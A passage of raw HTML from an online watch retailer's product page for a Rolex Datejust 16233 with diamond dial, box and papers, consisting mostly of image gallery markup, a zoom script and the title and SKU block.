        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_8" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="11336017281181"
      >
        <span class="visually-hidden">
          Open media 9 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-11335997358237"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-11335997358237"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_9" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="11335997358237"
      >
        <span class="visually-hidden">
          Open media 10 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div></div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div><div
      id="GalleryThumbnails-template--24016313614583__main"
      class="thumbnail-slider quick-add-hidden"
    >
      <div
        id="Slider-Thumbnails-template--24016313614583__main"
        class="swiper thumbnail-list"
      >
        <div class="swiper-wrapper"><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-1"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962.jpg?v=1655386586&amp;width=416 416w" width="416" height="583" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-1">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-2"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-2">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-3"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-3">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-4"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-4">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-5"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-5">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-6"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-6">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-7"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-7">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-8"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-8">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-9"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-9">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-10"
              >
                <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=416" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=54 54w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=74 74w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=104 104w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=162 162w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=208 208w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=324 324w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-337385.jpg?v=1655385742&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-10">
              </div>
            </div></div>
        
        <div class="swiper-button swiper-button-next">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.4297 5.92993L20.4997 11.9999L14.4297 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M3.5 12H20.33" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        <div class="swiper-button swiper-button-prev">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.57031 5.92993L3.50031 11.9999L9.57031 18.0699" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M20.5 12H3.67" stroke="#B9C0D4" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </div>
        
      </div>
    </div></media-gallery>

<script>
  if (window.innerWidth >= 1200) {
    $('#zoom_image_0').ezPlus({
      gallery: 'Slider-Gallery-template--24016313614583__main',
      galleryActiveClass: 'active',
      zoomWindowWidth: 400,
      zoomWindowPosition: 1,
      zoomWindowOffsetX: 10,
      zoomWindowOffsetY: 90,
      responsive: true
    });
  }
  
</script>
      </div>
      <div class="product__info-wrapper grid__item">
        <section
          id="ProductInfo-template--24016313614583__main"
          class="product__info-container product__column-sticky"
        >
                
                
                  <p
                    class="product__brand"
                    id="brand-template--24016313614583__main"
                    role="status"
                    
                  >
                    <span class="visually-hidden">Brand:</span>
                    Rolex
                  </p>
                

                <div class="product__title" >
                  <h1>Datejust 16233 Diamond Dial Mens Watch Box Papers</h1>
                  <a href="/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4" class="product__title">
                    <h2 class="h1">
                      Datejust 16233 Diamond Dial Mens Watch Box Papers
                    </h2>
                  </a>
                </div>
                  <div class="product__sku-wishlist-wrapper">
                    <div class="product__sku-wrapper">
                      
                        <p class="badge badge__price-on-request small-hide">
                          <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12.0778 3.69319C11.8258 3.38239 11.5122 3.13879 11.137 2.96379C10.7618 2.78879 10.353 2.66979 9.90924 2.60539C9.46684 2.54099 9.05244 2.50879 8.66884 2.50879C8.23344 2.50879 7.79944 2.51579 7.36404 2.52839C6.92864 2.54099 6.49464 2.54799 6.05924 2.54799V7.15819H5.67004C4.94764 7.15819 4.42544 6.99439 4.10204 6.66819C3.77864 6.34059 3.61764 5.78619 3.61764 5.00499C3.61764 4.66199 3.64844 4.35679 3.70864 4.08799H1.69824C1.59324 4.33019 1.54004 4.61019 1.54004 4.92799C1.54004 5.24579 1.62124 5.57199 1.78224 5.86459C1.94324 6.15719 2.18964 6.41199 2.52144 6.62899C2.85324 6.84599 3.26904 7.01819 3.77024 7.14559C4.27144 7.27299 4.86224 7.33739 5.54124 7.33739H6.05924V11.4786H4.88184V11.6578H9.09024V11.4786H7.91284V7.32059H8.43784C9.11964 7.32059 9.71184 7.25619 10.2158 7.12879C10.7198 7.00139 11.137 6.82779 11.4702 6.61079C11.8034 6.39379 12.0498 6.13759 12.2122 5.84359C12.3746 5.54819 12.4558 5.23599 12.4558 4.90279C12.4558 4.40719 12.3298 4.00399 12.0778 3.69319ZM9.88544 6.64719C9.56064 6.97619 9.03704 7.13999 8.31184 7.13999H7.91424V2.72579C7.98144 2.71739 8.05844 2.70899 8.14384 2.70059C8.22924 2.69219 8.31884 2.68799 8.41264 2.68799C9.15464 2.68799 9.66704 2.88399 9.94844 3.27599C10.2312 3.66799 10.3712 4.23499 10.3712 4.97699C10.3712 5.76239 10.2088 6.31959 9.88544 6.64719Z" fill="white"/>
                          </svg>
                          <span>Price on request</span>
                        </p>
                      
                      
                      <p
                        class="product__sku"
                        id="Sku-template--24016313614583__main"
                        role="status"
                        
                      >
                        <span>SKU&nbsp;</span>R09242013X</p>
                      
                    </div>
                    
                      
                    
                      
                    
                      
                    
                      
                        <div class="product-addto-links">
